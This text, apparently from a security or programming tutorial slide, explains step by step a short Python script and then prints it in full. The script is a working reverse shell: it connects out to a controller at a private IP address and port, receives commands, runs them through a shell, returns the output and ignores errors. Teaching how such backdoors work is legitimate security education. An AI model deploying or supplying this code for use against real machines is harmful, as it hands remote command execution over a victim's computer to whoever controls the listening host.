 Code Example
For this script, both the socket
and sub-process libraries need
to be imported.
First, variables are defined.
Then a socket object and a
connection are created using
the variables.
The loop receives the
command, decodes it, and
returns the output.
If it receives “exit”, it will close
the socket.
import socket
import subprocess
srv_host = "10.0.0.13"
srv_port = 8008
buff_size = 1024
s = socket.socket()
s.connect((srv_host, srv_port))
while True:
    try:
        command = s.recv(buff_size).decode().lower()
        command = command.split()
        print(command)
        if "exit" in command:
            s.close()
            break
        output = subprocess.check_output(command, shell=True)
        s.send(output)
    except:
        continue
s.close()